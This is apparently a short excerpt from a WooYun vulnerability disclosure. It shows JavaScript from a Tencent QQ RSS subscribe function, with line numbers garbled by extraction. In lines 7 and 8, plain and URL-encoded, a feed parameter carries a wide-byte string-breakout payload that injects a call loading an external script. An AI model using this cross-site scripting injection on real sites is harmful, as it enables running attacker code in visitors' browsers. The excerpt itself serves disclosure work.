 2 }
3
4 function subscribe()
5 {
6 setCookie("from", "feed", new Date( new Date().valueOf() + 1 * 24 * 3600 * 1000 ), "/", "qq.com" );
7 var _originalfeed = "http://games.qq.com/ntgame/rss_ntgame.xml?aaaaa�";};loadJsFile(`http://qq.com//qq.js`);function/**/a(){//";
8 var _feed = "http%3A%2F%2Fgames.qq.com%2Fntgame%2Frss_ntgame.xml%3Faaaaa%25DF%2522%3B%257D%3BloadJsFile(%2560http%3A%2F%2Fqq.com%2F%2Fqq.js%2560)%3Bfunction%2F**%2Fa()%257B%2F%2F",
9 now = new Date(),
0 _sRssDomain = "http://r.qq.com";
1 if (_sRssDomain.indexOf("http"))
2 {
3 _sRssDomain = "http://" + _sRssDomain;
4 }
5 var _url = _sRssDomain + "/cgi-bin/reader_subscribe?t=reader_outerfeedpreview&s=subscribe&uin=1332334020&timestamp=" + now.getTime() + "&url=" + _feed;
6 loadJsFile(_url);
7 stopPropagation(window.event);
8 preventDefault(window.event);
9
0 }
1
2 function openLogin(urlparam)
3 {
4 var url = "http://ui.ptlogin2.qq.com/cgi-bin/login" + "?appid=522005701";
5 if (urlparam != '')
6 url += ("&" + urlparam);
7
8 var now = new Date();
www.wooyun.org